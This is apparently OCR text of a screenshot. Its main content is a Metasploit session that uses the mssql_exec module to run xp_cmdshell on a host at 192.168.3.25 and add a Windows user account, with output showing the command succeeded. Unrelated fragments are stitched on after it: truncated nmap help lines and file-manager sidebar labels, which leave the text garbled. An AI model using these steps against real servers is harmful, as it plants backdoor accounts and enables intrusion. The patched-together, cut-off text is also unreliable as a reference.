 msf5 auxiliary(admin/mssql/mssql_exec) > set CMD chcp 65001&net user test abc!123456 /add
CMD => chcp 65001&net user test abc!123456 /add
msf5 auxiliary(admin/mssql/mssql_exec) > run
[*] Running module against 192.168.3.25
[*] 192.168.3.25:1433 - SQL Query: EXEC master..xp_cmdshell 'chcp 65001&net user test abc!123456 /add'
output
------
Active code page: 65001
The command completed successfully.
[*] Auxiliary module execution completed
--port-ratio <ratio>: Scan ports more common th
SERVICE/VERSION DETECTION:
-sV: Probe open ports to determine service/vers
--version-intensity <level>: Set from 0 (light
--version-all: Try every single probe (intensit
--version-trace: Show detailed version scan act
Videos
Trash
+ Other Locations